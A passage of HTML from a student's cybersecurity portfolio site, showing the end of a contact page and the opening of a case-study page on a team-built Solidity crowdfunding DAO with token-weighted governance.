  <a href="https://allakori.github.io/writeups/" target="_blank" rel="noreferrer" data-en="Technical blog ↗" data-fr="Blog technique ↗">Technical blog ↗</a>
</nav></details>

<section class="section">
        <div class="contact-panel">
          <div>
            <p class="meta">Contact</p>
            <h2>Open to discussions.</h2>
            <p>Based in Beni Mellal, Morocco. Available for cybersecurity, AI Security, SOC/DFIR and secure software internship opportunities.</p>
          </div>
          <div class="contact-actions">
            <a class="btn primary" href="mailto:alladokossirichard2025@gmail.com">Email</a>
            <a class="btn" href="cv.html" target="_blank" rel="noreferrer">Current CV</a>
            <a class="btn" href="https://www.linkedin.com/in/kossi-richard-allado-50177b2a5" target="_blank" rel="noreferrer">LinkedIn</a>
            <a class="btn" href="https://github.com/ALLAKORI" target="_blank" rel="noreferrer">GitHub</a>
          </div>
        </div>
      </section>

      <div class="editorial-footer-links"><div class="social editorial-footer-social" aria-label="Professional profiles and contact">
        <a href="https://github.com/ALLAKORI" target="_blank" rel="noreferrer">Gh</a>
        <a href="https://www.linkedin.com/in/kossi-richard-allado-50177b2a5" target="_blank" rel="noreferrer">In</a>
        <a href="https://tryhackme.com/p/allakori" target="_blank" rel="noreferrer">THM</a>
        <a href="https://profile.hackthebox.com/profile/019d03a0-4529-7233-b8f5-6fe1e7a7e02b" target="_blank" rel="noreferrer">HTB</a>
        <span class="social-divider" aria-hidden="true"></span>
        <a href="mailto:alladokossirichard2025@gmail.com">@</a>
      </div></div>
  <footer class="footer mono">2026 Kossi Richard Allado. Cybersecurity & Applied AI portfolio.<small>Last updated: November 2026</small></footer>
    </main>
  </div>
  <script src="assets/lang.js?v=20261028-edu-soc" defer></script>
  <script src="assets/main.js?v=20261103-recruiter" defer></script>
  <script src="assets/portfolio-ui.js?v=20261112-blue" defer></script>
  <script src="assets/evidence-atlas.js?v=20261115-01" defer></script>
</body>
</html>
</file>




<file: case-studies/crowdfunding-dao/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta name="theme-color" content="#0d1014" />
  <meta name="description" content="Étude de cas Solidity de Kossi Richard ALLADO : crowdfunding DAO, contrôles d'accès, comptabilité ETH, tests Hardhat et contributions en équipe." />
  <meta property="og:type" content="article" />
  <meta property="og:title" content="CrowdFund DAO — Secure Smart Contracts | Kossi Richard Allado" />
  <meta property="og:description" content="An evidence-led case study of Solidity crowdfunding accounting, CFDToken/ERC20Votes, refunds, reentrancy testing and team-built DAO workflows." />
  <meta property="og:image" content="https://allakori.github.io/richard.jpg" />
  <meta property="og:url" content="https://allakori.github.io/case-studies/crowdfunding-dao/" />
  <link rel="canonical" href="https://allakori.github.io/case-studies/crowdfunding-dao/" />
  <title>CrowdFund DAO | Smart Contract Security Case Study</title>
  <link rel="icon" type="image/jpeg" href="../../richard.jpg" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;600;700&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="../../assets/site.css?v=20261103-recruiter" />
  <link rel="stylesheet" href="../../assets/portfolio-refresh.css?v=20261113-flows" />
  <link rel="stylesheet" href="../../assets/evidence-atlas.css?v=20261115-01" />
  <style>
    .chain-hero{margin:25px 0 30px;padding:clamp(22px,3vw,38px);border:1px solid var(--line);border-radius:16px;background:linear-gradient(135deg,rgba(71,136,224,.12),transparent 55%),var(--panel)}
    .chain-kicker{font:700 .64rem/1.5 "JetBrains Mono",monospace;letter-spacing:.08em;text-transform:uppercase;color:var(--cyan);margin:0 0 13px}
    .chain-hero h1{font-size:clamp(1.9rem,3.5vw,3rem);line-height:1.13;letter-spacing:-.035em;max-width:850px;margin:0 0 16px}
    .chain-hero>p:not(.chain-kicker){max-width:840px;font-size:.94rem;line-height:1.75;color:var(--muted)}
    .chain-tags{display:flex;gap:7px;flex-wrap:wrap;margin:22px 0}
    .chain-tags span{border:1px solid var(--line);background:rgba(83,150,223,.065);padding:6px 10px;border-radius:6px;font:650 .63rem "JetBrains Mono",monospace}
    .chain-jump{display:flex;gap:8px;flex-wrap:wrap;margin:17px 0 23px}
    .chain-jump a{border:1px solid var(--line);border-radius:999px;padding:7px 11px;font-size:.7rem;color:var(--text);text-decoration:none}
    .chain-jump a:hover{border-color:var(--cyan)}
    .chain-section{padding:34px 0;border-top:1px solid var(--line);scroll-margin-top:45px}
    .chain-section h2{font-size:clamp(1.35rem,2.1vw,1.85rem);line-height:1.25;margin:8px 0 13px}
    .chain-section>p{font-size:.85rem;line-height:1.8;color:var(--muted);max-width:930px}
    .chain-grid{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:14px;margin:18px 0}
    .chain-block{padding:20px;border:1px solid var(--line);border-radius:12px;background:var(--panel)}
    .chain-block h3{font-size:.94rem;margin:0 0 8px}
    .chain-block p,.chain-block li{font-size:.78rem;line-height:1.72;color:var(--muted)}
    .chain-block p{margin:0}
    .chain-block ul{padding-left:18px;margin:9px 0 0}
    .chain-flow{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:11px;margin:18px 0}
    .chain-step{border:1px solid var(--line);border-radius:11px;padding:16px;background:var(--panel)}
    .chain-step .step-n{font:800 .62rem "JetBrains Mono",monospace;color:var(--cyan)}
    .chain-step strong{display:block;font-size:.8rem;margin:9px 0}
    .chain-step p{font-size:.7rem;line-height:1.6;color:var(--muted);margin:0}
    .chain-diagram{margin:19px 0;border:1px solid var(--line);border-radius:14px;padding:12px;background:var(--panel);overflow:auto}
    .chain-diagram svg{max-width:920px;width:100%;height:auto;min-width:550px;display:block;margin:auto}
    .chain-mini{font:750 .72rem "JetBrains Mono",monospace;color:var(--cyan)}
    .chain-table{width:100%;border-collapse:collapse;font-size:.78rem;margin:17px 0}
    .chain-table th,.chain-table td{border-bottom:1px solid var(--line);padding:13px 12px;text-align:left;vertical-align:top;line-height:1.6}
    .chain-table th{color:var(--text);font-size:.72rem}
    .chain-table td{color:var(--muted)}
    .chain-note{border-left:3px solid var(--cyan);background:rgba(71,136,224,.07);padding:15px 18px;border-radius:0 9px 9px 0;font-size:.78rem;line-height:1.75;color:var(--muted);margin:18px 0}
    .chain-note strong{color:var(--text)}
    .chain-gallery{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:17px;margin:24px 0 20px}
    .chain-screenshot{min-width:0;margin:0;background:var(--panel);border:1px solid var(--line);border-radius:13px;overflow:hidden}
    .chain-screenshot>a{display:block;padding:12px;background:rgba(75,127,189,.045);border-bottom:1px solid var(--line)}
    .chain-screenshot>a:focus-visible{outline:3px solid var(--cyan);outline-offset:-3px}
    .chain-screenshot img{display:block;width:100%;height:320px;object-fit:contain;object-position:center;border-radius:8px}
    .chain-screenshot-wide{grid-column:span 2}
    .chain-screenshot-wide img{height:auto;max-height:440px}
    .chain-screenshot figcaption{display:flex;flex-direction:column;gap:8px;padding:16px 18px 20px}
    .chain-screenshot figcaption strong{font-size:.86rem;color:var(--text)}
    .chain-screenshot figcaption span{font-size:.76rem;line-height:1.7;color:var(--muted)}
    @media(max-width:760px){.chain-gallery{grid-template-columns:1fr}.chain-screenshot-wide{grid-column:auto}.chain-screenshot img{height:auto;max-height:460px}.chain-screenshot-wide img{max-height:none}}
    .chain-credits{color:var(--muted);font-size:.75rem;line-height:1.7}
    @media(max-width:790px){.chain-grid{grid-template-columns:1fr}.chain-flow{grid-template-columns:repeat(2,minmax(0,1fr))}}
    @media(max-width:470px){.chain-flow{grid-template-columns:1fr}.chain-hero{padding:20px}.chain-table th,.chain-table td{padding:11px 8px}}
  </style>
</head>
<body>
  <div class="shell">
    <aside class="sidebar">
      <div>
        <div class="profile"><img class="avatar" src="../../richard.jpg" alt="Kossi Richard Allado" /><div><div class="name">Kossi Richard Allado</div><p class="role">Cybersecurity projects with AI Security and secure software evidence.</p></div></div>
        <nav class="nav">
          <a href="../../index.html"><span>01</span> Home</a>
          <a href="../../proof.html"><span>02</span> Proof</a>
          <a href="../../labs.html"><span>03</span> Labs</a>
          <a href="../../writeups.html"><span>04</span> Writeups</a>
          <a class="active" aria-current="page" href="../../projects.html"><span>05</span> Projects</a>
          <a href="../../cv.html"><span>06</span> CV</a>
          <a href="../../index.html#evidence-atlas"><span>07</span> Atlas</a>
        </nav>
      </div>
      <div class="social" aria-label="Professional profiles and contact">
        <a href="https://github.com/ALLAKORI" target="_blank" rel="noreferrer">Gh</a>
        <a href="https://www.linkedin.com/in/kossi-richard-allado-50177b2a5" target="_blank" rel="noreferrer">In</a>
        <a href="https://tryhackme.com/p/allakori" target="_blank" rel="noreferrer">THM</a>
        <a href="https://profile.hackthebox.com/profile/019d03a0-4529-7233-b8f5-6fe1e7a7e02b" target="_blank" rel="noreferrer">HTB</a>
        <span class="social-divider" aria-hidden="true"></span>
        <a href="mailto:alladokossirichard2025@gmail.com">@</a>
      </div>
    </aside>
    <main class="page">
      <div class="topline"><div class="crumb"><a href="../../index.html">Portfolio</a> / <a href="../../projects.html">Projects</a> / <strong>CrowdFund DAO</strong></div><div class="mono">SMART CONTRACTS · WEB3 SECURITY</div></div>
      <section class="chain-hero">
        <p class="chain-kicker">ACADEMIC TEAM PROJECT · 2026–2027 · BLOCKCHAIN &amp; SECURITY</p>
        <h1>CrowdFund DAO: <span class="accent">secure crowdfunding and token-weighted governance.</span></h1>
        <p>A decentralized crowdfunding dApp built by a three-person ENSA Beni Mellal team. Users create campaigns, contribute ETH, receive CFD voting power and vote on fund releases. The contracts manage refunds, payouts and the security controls around them.</p>
